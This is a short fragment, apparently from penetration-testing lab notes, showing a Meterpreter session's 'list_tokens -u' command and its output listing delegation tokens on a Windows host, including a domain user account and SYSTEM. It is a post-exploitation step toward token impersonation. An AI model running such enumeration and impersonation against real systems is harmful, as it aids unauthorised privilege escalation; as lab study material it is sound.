 meterpreter > list_tokens -u
Delegation Tokens Available
========================================
Font Driver Host\UMFD-0
Font Driver Host\UMFD-1
MARVEL\fcastle
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Window Manager\DWM-1
Impersonation Tokens Available
========================================
No tokens available
meterpreter >